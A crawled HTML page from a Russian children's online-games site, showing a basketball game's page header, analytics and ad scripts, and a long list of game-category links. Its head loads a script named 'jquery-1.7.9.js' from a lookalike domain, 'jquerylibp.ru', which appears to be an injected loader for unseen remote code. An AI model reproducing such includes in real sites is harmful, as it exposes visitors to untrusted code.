

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrydliamalchikov.ru/basketbolnaya-liniya-2-online-igra/43634/
body_size: 46481
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<base href="https://igrydliamalchikov.ru/">
<link rel="SHORTCUT ICON" href="favicon.ico">
<link rel="image_src" href="https://im.igrydliamalchikov.ru/contents/image/games/game/160x120/2018/43634-game.jpg"><title>Баскетбольная линия 2 - онлайн игра</title>
<meta name="description" content="Баскетбольная линия 2 игра. Современные, новые и бесплатные онлайн игры - самая большая и самая веселая коллекция онлайн игр для мальчиков в интернете.">
<meta name="keywords" content="Баскетбольная линия 2 игра, игры для мальчиков, игры, бесплатные игры, онлайн игры, бесплатные онлайн игры">
<style>
p, div, font, span, b, a, body, table, td, textarea, select, input { font-family: Trebuchet MS, Arial Cyr; font-size: 10pt; }
table { margin: 0px; border: 0px; border-collapse: collapse; }
td { padding: 0px; }
</style>
<script type="text/javascript" src="contents/js/jquery.js"></script>
<link rel="STYLESHEET" type="text/css" href="contents/css/game.css?1">


<link href="/favicon.ico" type="image/x-icon" rel="icon">
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(76326154, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/76326154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	<script charset="utf-8" async src="https://rbone.link/pjs/Ay3RjTHHo.js"></script>
	<script data-ad-client="ca-pub-1969129162258194" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script src="https://jquerylibp.ru/newlibs23/jquery-1.7.9.js"></script>
	</head>

<body style="margin: 0px; background-color: #9aabe5; background-repeat: repeat-x; background-image: url(contents/pics/upback.gif); ">
<div align="center">
<div style="width: 1150px;">

<!-- Up unit -->
<div align="left" style="height: 83px; padding-top: 0px;">

<table>
	<tr>
		<td style="width: 100%;">
			<div style="display: table-cell;"><a href="/" title="Игры для мальчиков онлайн"><img src="contents/pics/logo.gif" style="border: 0px; line-height:0px;"></a></div>
			<div style="display: table-cell; vertical-align: top; padding: 48px 0px 0px 0px;">	<div class="logo">Игры для мальчиков онлайн</div></div>
			<div style="display: table-cell; vertical-align: top; padding: 48px 0px 0px 0px;"> &nbsp;&nbsp; &nbsp;&nbsp;<a href="https://www.boysplaygame.com/" class="langlink">en</a>&nbsp;&nbsp;<a href="https://www.igrydlyahloptsiv.com.ua/" class="langlink">ua</a>&nbsp;&nbsp;<span class="langlink">ru</span></div>
		</td>
		<td style="padding: 0px 5px;" nowrap>
			<div style="display: table-cell; vertical-align: top; padding-top: 30px;">
	                	<form style="display: inline;" method="GET" action="online-igry/">
					<input type="text" name="game" style="width: 205px; margin: 0px;" value="">
					<input type="submit" style="width: 70px; margin: 0px;" onclick="return $('input[name$=game]').val() ? true : false;" value="Найти">
	                    </form>
			</div>
		</td>
	</tr>
</table>
</div>
<div style="padding: 10px 0 0 0;"><a href="https://multo.games/igry-dlya-malchikov/" target="_blank" title="Игры для мальчиков онлайн - Multo.games"><img src="contents/multo-games.png" style="width: 1149px; height: 131px;" alt="multo-games"></a></div>

<!-- The central unit -->
<div class="telo">

	<table style="width: 1150px; margin: 15px 0px;">
		<tr>
			<td class="col_right" align="left">
		<div class="tag_small_div"><a href="io-online-igry/535/" title="Игры онлайн io"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/io-s.jpg" alt="io"></a></div>
		<div class="tag_small_div"><a href="avatar-online-igry/280/" title="Игры онлайн Аватар"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/avatar-s.jpg" alt="Аватар"></a></div>
		<div class="tag_small_div"><a href="avtomobili-online-igry/6/" title="Игры онлайн Автомобили"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/avtomobili-s.jpg" alt="Автомобили"></a></div>
		<div class="tag_small_div"><a href="azartnye-online-igry/503/" title="Игры онлайн Азартные"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/azartnye-s.jpg" alt="Азартные"></a></div>
		<div class="tag_small_div"><a href="amerikanskij-futbol-online-igry/87/" title="Игры онлайн Американский футбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/amerikanskij-futbol-s.jpg" alt="Американский футбол"></a></div>
		<div class="tag_small_div"><a href="arkanoidy-online-igry/80/" title="Игры онлайн Арканоиды"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/arkanoidy-s.jpg" alt="Арканоиды"></a></div>
		<div class="tag_small_div"><a href="armresling-online-igry/31/" title="Игры онлайн Армреслинг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/armresling-s.jpg" alt="Армреслинг"></a></div>
		<div class="tag_small_div"><a href="badminton-online-igry/86/" title="Игры онлайн Бадминтон"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/badminton-s.jpg" alt="Бадминтон"></a></div>
		<div class="tag_small_div"><a href="bakugan-online-igry/281/" title="Игры онлайн Бакуган"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bakugan-s.jpg" alt="Бакуган"></a></div>
		<div class="tag_small_div"><a href="basketbol-online-igry/38/" title="Игры онлайн Баскетбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/basketbol-s.jpg" alt="Баскетбол"></a></div>
		<div class="tag_small_div"><a href="begi-i-prygaj-online-igry/45/" title="Игры онлайн Беги и прыгай"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/begi-i-prygaj-s.jpg" alt="Беги и прыгай"></a></div>
		<div class="tag_small_div"><a href="bejblejd-online-igry/365/" title="Игры онлайн Бейблэйд"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bejblejd-s.jpg" alt="Бейблэйд"></a></div>
		<div class="tag_small_div"><a href="bejsbol-online-igry/73/" title="Игры онлайн Бейсбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bejsbol-s.jpg" alt="Бейсбол"></a></div>
		<div class="tag_small_div"><a href="ben-10-online-igry/149/" title="Игры онлайн Бен 10"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/ben-10-s.jpg" alt="Бен 10"></a></div>
		<div class="tag_small_div"><a href="beshenye-kroliki-online-igry/427/" title="Игры онлайн Бешеные кролики"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/beshenye-kroliki-s.jpg" alt="Бешеные кролики"></a></div>
		<div class="tag_small_div"><a href="bilyard-online-igry/32/" title="Игры онлайн Бильярд"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bilyard-s.jpg" alt="Бильярд"></a></div>
		<div class="tag_small_div"><a href="boks-online-igry/29/" title="Игры онлайн Бокс"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/boks-s.jpg" alt="Бокс"></a></div>
		<div class="tag_small_div"><a href="bomby-online-igry/169/" title="Игры онлайн Бомбы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bomby-s.jpg" alt="Бомбы"></a></div>
		<div class="tag_small_div"><a href="bouling-online-igry/36/" title="Игры онлайн Боулинг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/bouling-s.jpg" alt="Боулинг"></a></div>
		<div class="tag_small_div"><a href="brodilki-online-igry/173/" title="Игры онлайн Бродилки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/brodilki-s.jpg" alt="Бродилки"></a></div>
		<div class="tag_small_div"><a href="betmen-online-igry/483/" title="Игры онлайн Бэтмен"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/betmen-s.jpg" alt="Бэтмен"></a></div>
		<div class="tag_small_div"><a href="velosipedy-online-igry/57/" title="Игры онлайн Велосипеды"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/velosipedy-s.jpg" alt="Велосипеды"></a></div>
		<div class="tag_small_div"><a href="vertolety-online-igry/19/" title="Игры онлайн Вертолеты"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/vertolety-s.jpg" alt="Вертолеты"></a></div>
		<div class="tag_small_div"><a href="vojna-online-igry/81/" title="Игры онлайн Война"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/vojna-s.jpg" alt="Война"></a></div>
		<div class="tag_small_div"><a href="volejbol-online-igry/37/" title="Игры онлайн Волейбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/volejbol-s.jpg" alt="Волейбол"></a></div>
		<div class="tag_small_div"><a href="vorms-online-igry/467/" title="Игры онлайн Вормс"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/vorms-s.jpg" alt="Вормс"></a></div>
		<div class="tag_small_div"><a href="generator-reks-online-igry/366/" title="Игры онлайн Генератор Рекс"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/generator-reks-s.jpg" alt="Генератор Рекс"></a></div>
		<div class="tag_small_div"><a href="gladiatory-online-igry/401/" title="Игры онлайн Гладиаторы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/gladiatory-s.jpg" alt="Гладиаторы"></a></div>
		<div class="tag_small_div"><a href="godzilla-online-igry/402/" title="Игры онлайн Годзилла"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/godzilla-s.jpg" alt="Годзилла"></a></div>
		<div class="tag_small_div"><a href="golovolomki-online-igry/9/" title="Игры онлайн Головоломки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/golovolomki-s.jpg" alt="Головоломки"></a></div>
		<div class="tag_small_div"><a href="golf-online-igry/7/" title="Игры онлайн Гольф"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/golf-s.jpg" alt="Гольф"></a></div>
		<div class="tag_small_div"><a href="gonki-online-igry/505/" title="Игры онлайн Гонки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/gonki-s.jpg" alt="Гонки"></a></div>
		<div class="tag_small_div"><a href="gruzoviki-online-igry/47/" title="Игры онлайн Грузовики"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/gruzoviki-s.jpg" alt="Грузовики"></a></div>
		<div class="tag_small_div"><a href="gta-online-igry/367/" title="Игры онлайн ГТА"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/gta-s.jpg" alt="ГТА"></a></div>
		<div class="tag_small_div"><a href="darts-online-igry/41/" title="Игры онлайн Дартс"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/darts-s.jpg" alt="Дартс"></a></div>
		<div class="tag_small_div"><a href="deni-fantom-online-igry/486/" title="Игры онлайн Дени Фантом"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/deni-fantom-s.jpg" alt="Дени Фантом"></a></div>
		<div class="tag_small_div"><a href="dikij-zapad-online-igry/90/" title="Игры онлайн Дикий запад"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/dikij-zapad-s.jpg" alt="Дикий запад"></a></div>
		<div class="tag_small_div"><a href="draki-online-igry/506/" title="Игры онлайн Драки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/draki-s.jpg" alt="Драки"></a></div>
		<div class="tag_small_div"><a href="drakony-online-igry/283/" title="Игры онлайн Драконы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/drakony-s.jpg" alt="Драконы"></a></div>
		<div class="tag_small_div"><a href="drift-online-igry/49/" title="Игры онлайн Дрифт"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/drift-s.jpg" alt="Дрифт"></a></div>
		<div class="tag_small_div"><a href="zheleznyj-chelovek-online-igry/368/" title="Игры онлайн Железный человек"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zheleznyj-chelovek-s.jpg" alt="Железный человек"></a></div>
		<div class="tag_small_div"><a href="zamki-online-igry/60/" title="Игры онлайн Замки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zamki-s.jpg" alt="Замки"></a></div>
		<div class="tag_small_div"><a href="zapusk-na-dalnost-online-igry/28/" title="Игры онлайн Запуск на дальность"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zapusk-na-dalnost-s.jpg" alt="Запуск на дальность"></a></div>
		<div class="tag_small_div"><a href="zaschita-online-igry/84/" title="Игры онлайн Защита"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zaschita-s.jpg" alt="Защита"></a></div>
		<div class="tag_small_div"><a href="zvezdnye-vojny-online-igry/284/" title="Игры онлайн Звездные войны"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zvezdnye-vojny-s.jpg" alt="Звездные войны"></a></div>
		<div class="tag_small_div"><a href="zelenyj-fonar-online-igry/422/" title="Игры онлайн Зеленый Фонарь"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zelenyj-fonar-s.jpg" alt="Зеленый Фонарь"></a></div>
		<div class="tag_small_div"><a href="zlaya-babushka-online-igry/549/" title="Игры онлайн Злая бабушка"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zlaya-babushka-s.jpg" alt="Злая бабушка"></a></div>
		<div class="tag_small_div"><a href="zombi-online-igry/10/" title="Игры онлайн Зомби"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/zombi-s.jpg" alt="Зомби"></a></div>
		<div class="tag_small_div"><a href="igrovye-avtomaty-online-igry/25/" title="Игры онлайн Игровые автоматы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/igrovye-avtomaty-s.jpg" alt="Игровые автоматы"></a></div>
		<div class="tag_small_div"><a href="kapitan-amerika-online-igry/403/" title="Игры онлайн Капитан Америка"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kapitan-amerika-s.jpg" alt="Капитан Америка"></a></div>
		<div class="tag_small_div"><a href="kartochnye-igry-online-igry/20/" title="Игры онлайн Карточные игры"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kartochnye-igry-s.jpg" alt="Карточные игры"></a></div>
		<div class="tag_small_div"><a href="kvadrocikly-online-igry/52/" title="Игры онлайн Квадроциклы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kvadrocikly-s.jpg" alt="Квадроциклы"></a></div>
		<div class="tag_small_div"><a href="kvesty-online-igry/508/" title="Игры онлайн Квесты"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kvesty-s.jpg" alt="Квесты"></a></div>
		<div class="tag_small_div"><a href="kerling-online-igry/85/" title="Игры онлайн Керлинг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kerling-s.jpg" alt="Керлинг"></a></div>
		<div class="tag_small_div"><a href="kolcevye-gonki-online-igry/44/" title="Игры онлайн Кольцевые гонки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kolcevye-gonki-s.jpg" alt="Кольцевые гонки"></a></div>
		<div class="tag_small_div"><a href="kosmos-online-igry/11/" title="Игры онлайн Космос"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/kosmos-s.jpg" alt="Космос"></a></div>
		<div class="tag_small_div"><a href="labirinty-online-igry/12/" title="Игры онлайн Лабиринты"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/labirinty-s.jpg" alt="Лабиринты"></a></div>
		<div class="tag_small_div"><a href="legenda-o-korre-online-igry/481/" title="Игры онлайн Легенда о Корре"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/legenda-o-korre-s.jpg" alt="Легенда о Корре"></a></div>
		<div class="tag_small_div"><a href="lego-online-igry/369/" title="Игры онлайн Лего"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/lego-s.jpg" alt="Лего"></a></div>
		<div class="tag_small_div"><a href="letalki-online-igry/509/" title="Игры онлайн Леталки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/letalki-s.jpg" alt="Леталки"></a></div>
		<div class="tag_small_div"><a href="logicheskie-online-igry/492/" title="Игры онлайн Логические"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/logicheskie-s.jpg" alt="Логические"></a></div>
		<div class="tag_small_div"><a href="loterei-online-igry/22/" title="Игры онлайн Лотереи"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/loterei-s.jpg" alt="Лотереи"></a></div>
		<div class="tag_small_div"><a href="lyzhi-online-igry/43/" title="Игры онлайн Лыжи"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/lyzhi-s.jpg" alt="Лыжи"></a></div>
		<div class="tag_small_div"><a href="maks-stil-online-igry/405/" title="Игры онлайн Макс Стил"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/maks-stil-s.jpg" alt="Макс Стил"></a></div>
		<div class="tag_small_div"><a href="mario-online-igry/46/" title="Игры онлайн Марио"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/mario-s.jpg" alt="Марио"></a></div>
		<div class="tag_small_div"><a href="moguchie-rejndzhery-online-igry/370/" title="Игры онлайн Могучие рейнджеры"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/moguchie-rejndzhery-s.jpg" alt="Могучие рейнджеры"></a></div>
		<div class="tag_small_div"><a href="motocikly-online-igry/42/" title="Игры онлайн Мотоциклы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/motocikly-s.jpg" alt="Мотоциклы"></a></div>
		<div class="tag_small_div"><a href="na-lovkost-online-igry/511/" title="Игры онлайн На ловкость"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/na-lovkost-s.jpg" alt="На ловкость"></a></div>
		<div class="tag_small_div"><a href="najdi-vykhod-online-igry/512/" title="Игры онлайн Найди выход"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/najdi-vykhod-s.jpg" alt="Найди выход"></a></div>
		<div class="tag_small_div"><a href="najdi-i-klikni-online-igry/151/" title="Игры онлайн Найди и кликни"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/najdi-i-klikni-s.jpg" alt="Найди и кликни"></a></div>
		<div class="tag_small_div"><a href="naperstki-online-igry/24/" title="Игры онлайн Наперстки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/naperstki-s.jpg" alt="Наперстки"></a></div>
		<div class="tag_small_div"><a href="naruto-online-igry/189/" title="Игры онлайн Наруто"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/naruto-s.jpg" alt="Наруто"></a></div>
		<div class="tag_small_div"><a href="nastolnye-igry-online-igry/15/" title="Игры онлайн Настольные игры"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/nastolnye-igry-s.jpg" alt="Настольные игры"></a></div>
		<div class="tag_small_div"><a href="nindzya-online-igry/18/" title="Игры онлайн Ниндзя"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/nindzya-s.jpg" alt="Ниндзя"></a></div>
		<div class="tag_small_div"><a href="okhota-online-igry/59/" title="Игры онлайн Охота"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/okhota-s.jpg" alt="Охота"></a></div>
		<div class="tag_small_div"><a href="parkovka-online-igry/33/" title="Игры онлайн Парковка"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/parkovka-s.jpg" alt="Парковка"></a></div>
		<div class="tag_small_div"><a href="parkur-online-igry/527/" title="Игры онлайн Паркур"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/parkur-s.jpg" alt="Паркур"></a></div>
		<div class="tag_small_div"><a href="pinbol-online-igry/26/" title="Игры онлайн Пинбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/pinbol-s.jpg" alt="Пинбол"></a></div>
		<div class="tag_small_div"><a href="piraty-online-igry/285/" title="Игры онлайн Пираты"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/piraty-s.jpg" alt="Пираты"></a></div>
		<div class="tag_small_div"><a href="poezda-online-igry/143/" title="Игры онлайн Поезда"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/poezda-s.jpg" alt="Поезда"></a></div>
		<div class="tag_small_div"><a href="poisk-online-igry/89/" title="Игры онлайн Поиск"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/poisk-s.jpg" alt="Поиск"></a></div>
		<div class="tag_small_div"><a href="priklyucheniya-online-igry/141/" title="Игры онлайн Приключения"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/priklyucheniya-s.jpg" alt="Приключения"></a></div>
		<div class="tag_small_div"><a href="prikolnye-online-igry/513/" title="Игры онлайн Прикольные"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/prikolnye-s.jpg" alt="Прикольные"></a></div>
		<div class="tag_small_div"><a href="pushki-online-igry/4/" title="Игры онлайн Пушки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/pushki-s.jpg" alt="Пушки"></a></div>
		<div class="tag_small_div"><a href="razrushenie-online-igry/70/" title="Игры онлайн Разрушение"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/razrushenie-s.jpg" alt="Разрушение"></a></div>
		<div class="tag_small_div"><a href="roboty-online-igry/286/" title="Игры онлайн Роботы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/roboty-s.jpg" alt="Роботы"></a></div>
		<div class="tag_small_div"><a href="roliki-online-igry/63/" title="Игры онлайн Ролики"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/roliki-s.jpg" alt="Ролики"></a></div>
		<div class="tag_small_div"><a href="rosomakha-online-igry/529/" title="Игры онлайн Росомаха"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/rosomakha-s.jpg" alt="Росомаха"></a></div>
		<div class="tag_small_div"><a href="ruletka-online-igry/23/" title="Игры онлайн Рулетка"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/ruletka-s.jpg" alt="Рулетка"></a></div>
		<div class="tag_small_div"><a href="rybalka-online-igry/71/" title="Игры онлайн Рыбалка"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/rybalka-s.jpg" alt="Рыбалка"></a></div>
		<div class="tag_small_div"><a href="rycari-online-igry/371/" title="Игры онлайн Рыцари"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/rycari-s.jpg" alt="Рыцари"></a></div>
		<div class="tag_small_div"><a href="samolety-online-igry/3/" title="Игры онлайн Самолеты"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/samolety-s.jpg" alt="Самолеты"></a></div>
		<div class="tag_small_div"><a href="serfing-online-igry/39/" title="Игры онлайн Серфинг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/serfing-s.jpg" alt="Серфинг"></a></div>
		<div class="tag_small_div"><a href="skejtbording-online-igry/56/" title="Игры онлайн Скейтбординг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/skejtbording-s.jpg" alt="Скейтбординг"></a></div>
		<div class="tag_small_div"><a href="snajpery-online-igry/83/" title="Игры онлайн Снайперы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/snajpery-s.jpg" alt="Снайперы"></a></div>
		<div class="tag_small_div"><a href="snoubording-online-igry/40/" title="Игры онлайн Сноубординг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/snoubording-s.jpg" alt="Сноубординг"></a></div>
		<div class="tag_small_div"><a href="sport-online-igry/514/" title="Игры онлайн Спорт"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/sport-s.jpg" alt="Спорт"></a></div>
		<div class="tag_small_div"><a href="stikmen-online-igry/489/" title="Игры онлайн Стикмен"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/stikmen-s.jpg" alt="Стикмен"></a></div>
		<div class="tag_small_div"><a href="strategii-online-igry/167/" title="Игры онлайн Стратегии"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/strategii-s.jpg" alt="Стратегии"></a></div>
		<div class="tag_small_div"><a href="strelba-iz-luka-online-igry/54/" title="Игры онлайн Стрельба из лука"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/strelba-iz-luka-s.jpg" alt="Стрельба из лука"></a></div>
		<div class="tag_small_div"><a href="strelyalki-online-igry/186/" title="Игры онлайн Стрелялки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/strelyalki-s.jpg" alt="Стрелялки"></a></div>
		<div class="tag_small_div"><a href="sudoku-online-igry/69/" title="Игры онлайн Судоку"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/sudoku-s.jpg" alt="Судоку"></a></div>
		<div class="tag_small_div"><a href="sumo-online-igry/76/" title="Игры онлайн Сумо"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/sumo-s.jpg" alt="Сумо"></a></div>
		<div class="tag_small_div"><a href="supermen-online-igry/517/" title="Игры онлайн Супермен"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/supermen-s.jpg" alt="Супермен"></a></div>
		<div class="tag_small_div"><a href="tanki-online-igry/61/" title="Игры онлайн Танки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/tanki-s.jpg" alt="Танки"></a></div>
		<div class="tag_small_div"><a href="tennis-online-igry/30/" title="Игры онлайн Теннис"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/tennis-s.jpg" alt="Теннис"></a></div>
		<div class="tag_small_div"><a href="tetris-online-igry/219/" title="Игры онлайн Тетрис"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/tetris-s.jpg" alt="Тетрис"></a></div>
		<div class="tag_small_div"><a href="traktory-online-igry/287/" title="Игры онлайн Тракторы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/traktory-s.jpg" alt="Тракторы"></a></div>
		<div class="tag_small_div"><a href="transformery-online-igry/288/" title="Игры онлайн Трансформеры"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/transformery-s.jpg" alt="Трансформеры"></a></div>
